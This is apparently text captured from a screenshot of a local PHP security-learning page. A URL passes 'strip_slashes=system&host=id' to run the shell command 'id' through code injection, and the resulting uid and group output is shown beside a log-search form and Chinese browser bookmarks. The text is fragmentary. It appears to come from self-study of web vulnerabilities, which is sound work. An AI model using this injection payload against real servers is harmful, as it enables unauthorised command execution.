 localhost:8888/php/learn/Basic/varis.php?strip_slashes=system&host=id
3
JS
应用 GitHub 1. 序章 — Web安... 天下大木头 · 语雀 知识盒子 DeepL翻译 工作 工具 技术好文 SRC 博客 网站 语言 CTF 面试提问 其他
Log Helper
uid=50 0(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),501(access_bpf),703(com.apple.sharepoint.group.3),701(com
Host : uid=501(wujialiang) gid=20(staff) egi - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交